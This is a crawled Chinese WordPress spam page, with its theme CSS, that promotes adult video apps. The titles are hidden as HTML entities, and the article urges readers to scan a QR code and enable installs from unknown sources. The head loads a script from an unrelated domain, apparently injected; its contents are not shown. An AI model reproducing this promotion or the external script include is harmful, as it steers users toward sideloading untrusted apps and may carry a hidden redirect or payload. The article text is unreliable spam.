

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdhxybw.com/315.html
body_size: 6343
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html class="ie6 ie" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie7 ie" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie9" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://www.cdhxybw.com/wp-content/themes/green-hope/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.cdhxybw.com/xmlrpc.php" />
<!--[if lt IE 7 ]>
<script src="http://www.cdhxybw.com/wp-content/themes/green-hope/js/dd_belatedpng.js"></script>
<script>DD_belatedPNG.fix("#search_submit, #commentform #submit");</script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#31179;&#33909;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;</title>
<meta name="description" content="&#31179;&#33909;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;"/>
<meta name="keywords" content="&#31179;&#33909;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;"/>
<link rel="canonical" href="http://www.cdhxybw.com/315.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#31179;&#33909;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;" />
<meta property="og:description" content="&#31179;&#33909;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;" />
<meta property="og:url" content="http://www.cdhxybw.com/315.html" />
<meta property="og:site_name" content="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" />
<meta property="article:section" content="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" />
<meta property="article:published_time" content="2024-07-15T09:33:08+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#31179;&#33909;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;" />
<meta name="twitter:title" content="&#31179;&#33909;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.cdhxybw.com\/","name":"&#40644;&#33394;&#65;&#80;&#80;&#19979;&#36733;&#25238;&#38452;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.cdhxybw.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452; &raquo; Feed" href="http://www.cdhxybw.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cdhxybw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.cdhxybw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.cdhxybw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cdhxybw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cdhxybw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.cdhxybw.com/?p=315' />
<link rel="alternate" type="application/json+oembed" href="http://www.cdhxybw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cdhxybw.com%2F315.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cdhxybw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cdhxybw.com%2F315.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-315 single-format-standard">
<div id="header">
	<div class="wrap group">
		<div id="site_title">
					<div id="logo"><a href="http://www.cdhxybw.com/" title="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" rel="home">&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;</a></div>
			<span class="description"></span>
		</div>
		<div class="searchform textwidget">
<form method="get" id="searchform" class="search" action="http://www.cdhxybw.com/">
	<input type="text" value="" title="搜索" name="s" id="s" />
	<input type="submit" value="搜索" class="searchbutton" id="search_submit" />
</form>
</div>	</div>
</div>
<div id="nav">
	<div class="wrap group">
	<ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>	</div>
</div>
<div id="content" class="wrap group">
	<div id="content_main">
					<div id="breadcrumb"><a href="http://www.cdhxybw.com/" title="返回&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" class="home_link">主页</a> &gt; <a href="http://www.cdhxybw.com/category/3" rel="category tag">&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;</a> &gt; &#31179;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;</div>
		<div  class="article post-315 post type-post status-publish format-standard hentry category-3" id="post-315">
			<div class="post_date"><a href="http://www.cdhxybw.com/315.html" title="上午9:33" rel="bookmark">2024-07<span class="day">15</span></a></div>
			<h1 class="post_title">&#31179;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;</h1>
			<div class="post_meta"><span class="comments"><span><span class="screen-reader-text">&#31179;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#20108;&#32500;&#30721;</span>已关闭评论</span></span>[作者：<a href="http://www.cdhxybw.com/author/fhaini1943" title="由admin发布" rel="author">admin</a> 分类：<a href="http://www.cdhxybw.com/category/3" rel="category tag">&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;</a> ]</div>
			<div class="entry group">
				<p>　　最新免费软件推荐丝瓜app正版二维码（今日)
</p>
<p>　　丝瓜app是一款备受瞩目的视频社交软件，因其独特的内容和用户体验而在市场上迅速走红。与其他视频应用不同，丝瓜app致力于提供高质量、有趣、引人入胜的内容，吸引了大量用户。要使用丝瓜app，用户需要扫描官方发布的二维码以获得正版版本。</p>
<p>　　丝瓜app的二维码是一种快速、安全、方便的方式来下载和安装该应用程序。通过扫描二维码，用户可以迅速获得最新版本的丝瓜app，而无需访问应用商店或其他下载来源，从而避免了下载错误版本或遭受恶意软件的风险。同时，二维码还可以确保用户获取的是官方发布的版本，以保证软件的安全性。</p>
<p>　　要扫描丝瓜app的二维码，用户可以使用自带的相机应用或下载专门的二维码扫描应用。一旦相机或应用程序成功扫描了二维码，用户将获得一个下载链接，点击链接即可开始下载丝瓜app。在下载和安装过程中，用户需要确保设备已经开启了允许从未知来源下载应用的权限，这样才能正常完成安装。</p>
<p>　　丝瓜app的二维码可以在多个渠道获得，包括官方网站、官方社交媒体账号、官方发布的应用程序中等。官方渠道是用户获取正版二维码的最可靠和最安全的方式。此外，一些第三方网站和平台也可能提供丝瓜app的二维码，但用户需要格外谨慎，并确保二维码是从官方渠道获得的，以避免下载和安装假冒的或恶意的软件。</p>
<p>　　扫描丝瓜app的二维码后，用户可以立即体验应用程序提供的各种功能和内容。丝瓜app以其丰富多样的视频内容而著称，用户可以在应用中发现有趣的搞笑视频、热门的音乐MV、精彩的综艺节目等。此外，用户还可以通过丝瓜app与其他用户互动，关注感兴趣的创作者，分享自己的作品，以及参与热门话题的讨论。</p>
<p>　　对于丝瓜app的用户来说，扫描正版二维码是非常重要的。只有通过正规渠道获得的丝瓜app才能保证安全性和稳定性。同时，用户还应及时更新丝瓜app，以享受到最新版本的新功能和修复的bug。关注官方渠道，获取官方发布的二维码是保护自己和设备安全的关键。</p>
<p>　　总之，丝瓜app是一款备受欢迎的视频社交软件，它的正版二维码是用户使用该应用的重要凭证。通过扫描官方发布的二维码，用户可以获得安全、稳定、有趣的丝瓜app，享受到丰富多样的内容和社交互动。不论是新用户还是老用户，都应该牢记获取正版二维码的重要性，以保证自身利益和用户体验。</p>
							</div>
						<div class="post_nav group">
				<div class="alignleft">&laquo; <a href="http://www.cdhxybw.com/312.html" rel="prev">&#20037;&#33609;&#32593;&#31449;&#19979;&#36733;</a></div>
				<div class="alignright"><a href="http://www.cdhxybw.com/317.html" rel="next">&#33540;&#23376;&#35270;&#39057;&#97;&#112;&#112;&#49;&#32593;&#31449;</a> &raquo;</div>
			</div>
			<div class="respond"></div>
		</div>
			</div>
		<div id="content_sub">
		<ul id="top_sidebar" class="sidebar">
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget_title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.cdhxybw.com/478.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/476.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/474.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#25238;&#38899;&#26368;&#26032;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/472.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#27745;&#19997;&#29916;&#31995;&#21015;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/469.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#31934;&#21697;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/468.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#25773;&#25918;&#22120;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/466.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#30701;&#35270;&#39057;&#35910;&#22902;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/464.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#26085;&#26412;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/462.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#25104;&#24180;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/459.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#24433;&#38498;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/457.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#38065;&#26080;&#24377;&#31383;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/455.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#30772;&#35299;&#29256;&#25104;&#20154;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/453.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#20154;&#22312;&#38065;&#57;&#49;&#20813;&#36153;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#31867;&#20284;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#30452;&#25773;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#30772;&#35299;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/447.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#40644;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/445.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#19997;&#29916;&#31995;&#21015;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/443.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/441.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#33529;&#26524;&#29256;&#24590;&#20040;&#23433;&#35013;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/438.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20320;&#25026;&#24471;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/436.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/434.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/432.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#29256;&#33453;&#20048;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/430.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#36164;&#26009;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/428.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#20108;&#32500;&#30721;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</li>		</ul>
		<ul id="left_sidebar" class="sidebar">
			<li class="widget links">
				<h3 class="widget_title">链接</h3>
				<ul>
									</ul>
			</li>
			<li class="widget">
				<h3 class="widget_title">功能</h3>
				<ul>
										<li><a rel="nofollow" href="http://www.cdhxybw.com/wp-login.php">登录</a></li>
									</ul>
			</li>
		</ul>
		<ul id="right_sidebar" class="sidebar">
			<li class="widget">
				<h3 class="widget_title">归档</h3>
				<ul>
						<li><a href='http://www.cdhxybw.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/05'>2024年5月</a></li>
				</ul>
			</li>
		</ul>
	</div></div>
<div id="siteinfo" class="wrap">
	<p>Copyright &copy; All Rights Reserved &middot; Green Hope Theme by <a href="http://schiy.com/" title="Designed by schiy">Sivan &amp; schiy</a> &middot; Proudly powered by  <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">WordPress</a></p>
</div>
<!-- 34 queries. 0.320 seconds -->
<!-- theme by Sivan -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.cdhxybw.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cdhxybw.com/wp-content/themes/green-hope/style.css
body_size: 2512
content:
/*
Theme Name: Green Hope
Description: Green Hope is an easy-using and browse fast wordpress theme. Designed by schiy and code by Sivan. It's widget supported and doesn't require any plugin.
Version: 1.2.7
Author: Sivan
Author URI: http://schiy.com/
Theme URI: http://schiy.com/archives/730
Tags: green, two-columns, right-sidebar, custom-menu, fixed-width, threaded-comments, translation-ready
License: GPL
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:14px/1.5 arial,sans-serif;}
html:lang(zh) body{font:14px/1.5 arial,\5B8B\4F53,sans-serif;}
a{text-decoration:none;color:#5a8238;}
a:hover,a:focus{text-decoration:underline;color:#333;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:700;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
ul,ol{list-style:none;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img,.noboder,.noboder img{border:0;}
.alignleft{float:left;text-align:left;margin-right:5px;}
.alignright{float:right;text-align:right;margin-left:5px;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.floatleft{float:left;}
.floatright{float:right;}
.left{float:left;margin-right:10px;}
.right{float:right;margin-left:10px;}
.clear{clear:both;}
.wp-caption{} .wp-caption-text{} .gallery-caption{} .sticky{} .bypostauthor{} .wp-smiley{}
.group:after{content:"\20";display:block;height:0;clear:both;}
.ie .group{zoom:1;}
body{background:#4a5351;}
.wrap{width:980px;margin:0 auto;}
#header{width:100%;border-bottom:4px solid #b1b59a;background:url(images/header.png) repeat 0 0;}
#header .wrap{width:950px;padding:15px;position:relative;}
#site_title{margin-right:350px;color:#8ca72e;}
#logo{font:400 36px/1 arial,sans-serif;display:block;overflow:hidden;color:#5a8238;}
#logo a{color:#8ca72e;text-decoration:none;}
.searchform{width:305px;overflow:hidden;}
#header .searchform{position:absolute;top:22px;right:15px;}
#s{float:left;width:240px;height:21px;padding:2px 5px;border:0;font-size:14px;line-height:1.5;color:#333;background:#fff;}
#header #s{color:#c1c1c1;background:#484848;background:rgba(100, 100, 100, .3);}
#search_submit{border:0;width:49px;height:25px;background:url(images/search_btn.png) no-repeat center top;font-size:14px;line-height:1;color:#fff;cursor:pointer;float:right;}
#search_submit:active{background-position:center bottom;}
#nav{border-top:1px solid #2f3735;padding:9px 0 0;}
#nav .wrap{background:url(images/menu_bg.png) repeat 0 0;font-weight:700;font-size:14px;
border-top-left-radius:4px;
border-top-right-radius:4px;
}
#nav .menu{padding:0 7px;}
#nav .menu li{display:inline-block;*display:inline;*zoom:1;padding:7px 10px;}
#nav .menu li a{color:#fff;text-decoration:none;}
#nav .menu li a:hover{color:#2f4b00;}
#content{background:#fff url(images/sidebar.gif) repeat-y right top;}
#content_main{float:left;width:610px;padding:5px 0 20px 10px;}
#search_result{font-size:16px;color:#555;}
#breadcrumb{font-size:12px;border-bottom:1px dashed #e3e3e3;margin-bottom:10px;padding:5px 0;}
#breadcrumb .home_link{padding-left:15px;background:url(images/home_icon.png) no-repeat left center;}
.article{margin-top:10px;}
.article .post_date{background:url(images/date.png) no-repeat 0 0;width:52px;height:46px;padding:4px 20px 4px 1px;color:#fff;font-size:12px;text-align:center;float:left;}
.article .post_date .day{display:block;font-size:20px;font-weight:700;}
.article .post_date a{color:#fff;text-decoration:none;}
.article .post_title{color:#729752;font-size:26px;font-weight:400;line-height:1.2;}
.article .post_title a,.article .post_meta a,.article .post_tag a{color:#729752;}
.article .post_title a:hover,.article .post_meta a:hover,.article .post_tag a:hover,#content_sub .widget a:hover,#breadcrumb a:hover{color:#333;text-decoration:none;}
.article .post_meta{color:#999;font-size:12px;margin-bottom:10px;padding:5px 0 10px;border-bottom:1px dashed #e3e3e3;}
.article .post_meta .comments{float:right;padding-left:16px;background:url(images/comment.png) no-repeat left center;}
.entry{margin:10px 0;color:#333;}
.entry a{text-decoration:underline;}
.entry h1,.comment h1{font-size:24px;}
.entry h2,.comment h2{font-size:20px;}
.entry h3,.comment h3{font-size:18px;}
.entry h4,.comment h4{font-size:16px;}
.entry h5,.comment h5{font-size:14px;}
.entry h6,.comment h6{font-size:12px;}
.entry p,.comment p{margin-bottom:14px;}
.entry fieldset,.comment fieldset{padding:10px;}
.entry form,.comment form{text-align:left;}
.entry img,.comment img{max-width:600px;height:auto;}
.entry table,.comment table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%;}
.entry th,.comment th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase;}
.entry td,.comment td{border-top:1px solid #ddd;padding:6px 10px 6px 0;}
.entry ul,.entry ol,.comment ul,.comment ol{margin:10px 0 10px 20px;}
.entry ul,.comment ul{list-style:inside disc none;}
.entry ol,.comment ol{list-style:inside decimal none;}
.entry blockquote,.comment blockquote{padding:10px 20px 10px 30px;background:#f0f2e4 url(images/quote.png) no-repeat 5px 10px;}
.entry code,.comment code{background:#f0f2e4;}
.link_pages{clear:both;}
.article .post_tag{border-top:1px dashed #e3e3e3;padding:5px 0 5px 18px;font-size:12px;background:url(images/tag.png) no-repeat left center;color:#333;}
.post_nav{background:#f0f2e4;padding:5px 10px;margin:10px 0;}
.navigation{padding:5px 0;}
#comments_title{position:relative;color:#333;padding:5px 100px 5px 10px;margin:10px 0;background:#f0f2e4;font:400 16px/1.5 arial,\5FAE\8F6F\96C5\9ED1,\9ed1\4f53,sans-serif;}
#comments_title a{position:absolute;font-size:12px;right:10px;top:9px;}
.commentlist{margin:10px 0;}
.commentlist,.nocomments{margin:0;}
.comment{padding:5px 10px 10px;border:1px solid #ddd;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;}
.comment .comment{margin-top:10px;}
.commentlist .depth-1{margin-bottom:8px;}
.commentlist .depth-2,.commentlist .depth-4,.commentlist .depth-6{background:#f8f8f8;}
.commentlist .depth-3,.commentlist .depth-5,.commentlist .depth-7{background:#e8e8e8;}
.comment-body{font-size:12px;}
.comment-meta{margin-bottom:10px;}
.avatar{float:right;width:32px;height:32px;margin:0 0 10px 10px;}
.reply{clear:both;float:right;}
#respond{padding:10px;border:1px solid #ddd;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;}
#commentform p{margin-bottom:10px;}
#commentform input{width:200px;height:21px;margin-right:10px;}
#commentform textarea,#commentform input{border:1px solid #ddd;padding:2px;background:#f8f8f8;font-size:14px;}
#commentform textarea{width:450px;height:200px;padding:5px;}
#commentform #submit{border:0;padding:0;width:100px;height:25px;background:url(images/submit_btn.png) no-repeat center top;font-size:14px;line-height:1;color:#fff;cursor:pointer;}
#commentform #submit:active{background-position:center bottom;}
#content_sub{float:right;width:310px;padding:15px 20px;}
.sidebar .widget{margin-bottom:10px;}
.sidebar .widget_title,#content_sub .widget > h3{color:#555;font-size:15px;font-weight:700;}
.sidebar .widget ul{margin:5px;}
.sidebar .widget li{padding:0 0 0 20px;background:url(images/star.png) no-repeat 0 2px;}
.sidebar .widget li:hover{background:url(images/star_h.png) no-repeat 0 2px;}
#top_sidebar .widget{background:url(images/line.png) no-repeat center bottom;padding:10px 0;}
#top_sidebar .widget li{padding:0 0 0 15px;background:url(images/article.png) no-repeat 0 5px;}
#left_sidebar{float:left;width:170px;}
#right_sidebar{float:right;width:125px;}
